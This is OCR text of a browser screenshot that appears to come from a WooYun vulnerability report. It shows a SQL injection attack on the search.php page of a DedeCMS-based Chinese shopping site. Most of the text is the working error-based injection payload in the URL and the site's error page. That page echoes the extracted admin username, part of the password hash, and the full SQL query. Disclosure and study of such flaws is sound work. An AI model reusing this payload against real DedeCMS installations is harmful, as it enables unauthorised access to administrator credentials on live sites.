 佳品网-引领时尚生活! - Mozilla Firefox
File Edit View History Bookmarks Tools Help
佳品网-引领时尚生活!
jiapin.com//plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+cou
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\%27%60)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+%60%23@__admin%60+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60
\%27%60+]=a
Error infos: Duplicate entry '1 admin|27c 80f' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from
`dede_archives` arc left join `dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((select CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1
And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%S%' ) order by arc.sortrank desc limit 0,10
佳品首页 欢迎您! [注册 | 登录] 我的帐户 站内信 我的购物袋 客服热线：400-800-1999 帮助 网站
www.wooyun.org